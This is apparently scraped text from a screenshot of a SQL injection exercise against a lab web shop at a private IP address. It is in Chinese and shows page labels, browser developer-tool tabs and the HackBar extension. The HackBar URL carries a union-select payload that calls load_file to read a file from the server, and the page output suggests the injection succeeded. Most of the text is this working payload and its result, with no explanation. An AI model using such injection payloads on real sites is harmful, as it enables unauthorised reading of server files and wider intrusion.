 当前位置：首页 > 产品列表 > 详细信息
产品类别
test load_file()123456789
信息来源：6 作者：7 更新时间：10
8
笔记本
手机
打印机
上网本
PAD
数码相机
器 控制台 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS Other
URL
http://192.168.1.10:8102/showproducts.php?id=-12 union select 1,load_file('C:\\1.txt'),3,4,5,6,7,8,9,10
URL
安全鸭
cute
Post data Referer User Agent Cookies Clear All